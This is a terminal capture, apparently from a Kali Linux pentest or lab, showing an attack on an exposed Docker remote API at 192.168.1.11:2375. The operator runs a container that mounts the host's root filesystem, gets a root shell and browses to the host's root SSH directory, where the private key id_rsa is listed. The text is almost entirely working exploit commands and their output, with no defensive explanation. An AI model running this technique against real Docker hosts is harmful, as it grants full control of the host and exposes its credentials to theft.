 ┌──(root㉿kali)-[~]
└─# docker -H tcp://192.168.1.11:2375 run -it -v /:/mnt a98b9e39cc6d /bin/bash
/usr/local/bin/dockerd-entrypoint.sh: exec: line 20: /bin/bash: not found
┌──(root㉿kali)-[~]
└─# docker -H tcp://192.168.1.11:2375 run -it -v /:/mnt a98b9e39cc6d sh
/ # whoami
root
/ # ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:AC:11:00:02
          inet addr:172.17.0.2  Bcast:172.17.255.255  Mask:255.255.0.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:17 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:2236 (2.1 KiB)  TX bytes:0 (0.0 B)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
/ # cd /mnt/root/.ssh/
/mnt/root/.ssh # ls
id_rsa      id_rsa.pub
/mnt/root/.ssh #